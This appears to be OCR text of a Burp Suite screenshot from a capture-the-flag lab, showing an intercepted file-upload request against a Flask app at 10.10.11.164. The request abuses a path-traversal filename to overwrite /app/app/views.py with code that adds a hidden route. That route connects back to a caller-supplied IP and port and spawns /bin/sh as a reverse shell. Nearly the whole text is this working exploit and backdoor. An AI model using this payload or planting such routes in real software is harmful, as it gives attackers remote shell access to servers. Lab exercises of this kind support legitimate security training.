 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options L
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
11 Referer: http://10.10.11.164/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19621939133560830933271790​5396
15 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/', methods=['GET', 'POST'])
27 def upload_file():
28     if request.method == 'POST':
29         f = request.files['file']
30         file_name = get_file_name(f.filename)
31         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
32         f.save(file_path)
33         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
34     return render_template('upload.html')
35
36
37 @app.route('/uploads/<path:path>')
38 def send_report(path):
39     path = get_file_name(path)
40     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
41
42 import sys,socket,os,pty
43 @app.route('/8OpZIlfrhe')
44 def rev_shell():
45     ip = request.args.get("ip")
46     port = request.args.get("port")
47     s=socket.socket()
48     s.connect((ip,int(port)))
49     [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
50     return pty.spawn("/bin/sh")
51
52 -----------------------------196219391335608309332717905396--
53